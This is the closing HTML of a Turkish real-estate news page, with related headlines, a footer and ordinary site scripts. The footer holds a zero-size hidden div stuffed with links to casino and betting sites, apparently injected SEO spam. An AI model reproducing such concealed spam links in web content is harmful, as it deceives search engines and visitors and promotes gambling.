href="https://www.emlaktasondakika.com/guncel/elektrik-santrallerine-501-milyon-lira-mekanizma-destegi-193783.html" >Elektrik santrallerine 501 milyon lira mekanizma desteği!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094615-1714632375_1.jpg" alt="Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/restorasyon-kazi/edirne-de-mezitbey-hamami-nin-restorasyonu-suruyor-193782.html" >Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094356-1714632236_1.jpg" alt="Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-de-yilin-3-ayinda-kruvaziyer-yolcu-trafigi-61-bini-asti-193781.html" >Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024172604-1714487164_1.jpg" alt="Hatay Master Planı&#039;nın lansmanı yapıldı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/hatay-master-plani-nin-lansmani-yapildi-193778.html" >Hatay Master Planı&#039;nın lansmanı yapıldı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024112750-1714465670_1.jpg" alt="Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-nin-turizm-geliri-yilin-ilk-ceyreginde-yillik-bazda-yuzde-5-4-artti-193770.html" >Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024094516-1714459516_1.jpg" alt="Gaziantepli depremzedeler yeni evlerine kavuşuyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/gaziantepli-depremzedeler-yeni-evlerine-kavusuyor-193766.html" >Gaziantepli depremzedeler yeni evlerine kavuşuyor!</a></h3></div></div></div></div></div></div></div></section><!-- End More News Area DETAY ALT MANŞET --><!-- Start Footer Area --><footer class="footer-area"><div class="container"><div class="row"><div class="col-lg-5 col-md-6"><div class="single-footer-widget"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo_b.png" /></a><div class="contact-info" style="margin-top: 10px;"><p>Türkiye'deki en son konut ve emlak haberleri, devam eden konut ve her türlü ev dekorasyon projelerini buradan takip edebilirsiniz.</p></div></div></div><div class="col-lg-4 col-md-6"><div class="single-footer-widget"><h3>İletişim Bilgileri</h3><div class="contact-info"><ul><li><i class="icofont-google-map"></i> 29 Ekim Caddesi  Vizyon Park Ofis Blokları  2. Blok Kat:9 Yenibosna - İSTANBUL</li><li><i class="icofont-phone"></i><a href="tel:0212 454 4200">0212 454 4200</a></li><li><i class="icofont-envelope"></i><a href="/cdn-cgi/l/email-protection#6207060b160d1022070f0e03091603110d0c0603090b09034c010d0f"><span class="__cf_email__" data-cfemail="01646568756e7341646c6d606a7560726e6f65606a686a602f626e6c">[email&#160;protected]</span></a></li></ul></div></div></div><div class="col-lg-3 col-md-6"><div class="single-footer-widget"><h3 style="text-align: center;">Sosyal Medya</h3><div class="connect-social" style="text-align: center;"><ul><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div></div><div class="copyright-area"><div class="container"><div class="row align-items-center"><div class="col-lg-6 col-md-12"><p>Copyrights © 2010-2021 All Rights Reserved by Emlak Haberleri</p></div><div class="col-lg-6 col-md-12"><ul class="footer-nav"><div style="height:0pt; overflow:auto; position:fixed; width:0pt">Türkiye'nin Casino ve Slot Siteleri, bahis alabilir ve etkinliklere katılabilirsiniz. <a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="slot siteleri">slot siteleri</a><a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="casino siteleri">casino siteleri</a><a href="https://www.outlookindia.com/business/casibom-casibom-giri%C5%9F-casibom-g%C3%BCncel-giri%C5%9F-news-326684" title="casibom giriş">casibom giriş</a><a href="https://www.outlookindia.com/gadgets/norabahis-g%C3%BCncel-giri%C5%9F-son-eri%C5%9Fim-linki-news-342041" title="norabahis giriş">norabahis giriş</a></div><ul><li><a href="../kunye.html">Künye</a></li><li><a href="../iletisim">İletişim</a></li><li><a href="../kvkk.html">KVKK</a></li></ul></ul></div></div></div></div></footer><!-- End Footer Area --><div class="go-top"><i class="icofont-swoosh-up"></i></div><!-- Show Error Modal --><div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true"><div class="modal-dialog modal-dialog-centered login-pop-form" role="document"><div class="modal-content" id="sign-up"><span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span><div class="modal-body"><h2 class="modal-header-title" id="error-title">Bir Hata Oldu!</h2><div class="modal-divider"><span id="error-message">Mesaj</span></div></div></div></div></div><!-- End Modal --><!-- Jquery Min JS --><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.min.js"></script><!-- Popper Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/popper.min.js"></script><!-- Bootstrap Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/bootstrap.min.js"></script><!-- MeanMenu JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.meanmenu.js"></script><!-- MixItUp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/mixitup.min.js"></script><!-- Owl Carousel Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/owl.carousel.min.js"></script><!-- Magnific Popup Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.magnific-popup.min.js"></script><!-- Form Validator Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/form-validator.min.js"></script><!-- Contact Form Script JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/contact-form-script.js"></script><!-- ajaxChimp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.ajaxchimp.min.js"></script><!-- Main JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/main.js?v=2"></script><script>
    function search(e) {
        // look for window.event in case event isn't passed in
        e = e || window.event;
        if (e.keyCode == 13) {
            document.getElementById('saerch-box-text').click();
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + e.target.value);
            return false;
        }
        return true;
    }
    function AutoRefresh( t ) {
        setTimeout("location.reload(true);", t);
    }
    function searchMobile(){
        var searchText = document.getElementById('header-search-mobil').value;
        if(searchText.length > 3){
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + searchText);
        }
    }
</script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.twbsPagination.min.js"></script><script type="text/javascript">
        $(function () {
            window.PaginationObject = $('.pagination').twbsPagination({
                totalPages: 1,
                visiblePages: 6,
                startPage: 1,
                next: "&raquo;",
                last: "&raquo;&raquo;",
                prev: "&laquo;",
                first: "&laquo;&laquo;",
                onPageClick: function (event, page) {
                    if (page !== 1) {
                        location.href = 'https://www.emlaktasondakika.com/haber/Dorçe Prefabrik Yapı &amp; İnşaat?sayfa=' + page;
                    }
                }
            }).on('page', function (event, page) {
                // console.info(page + ' (from event listening)');
            });
        });
    </script></body></html>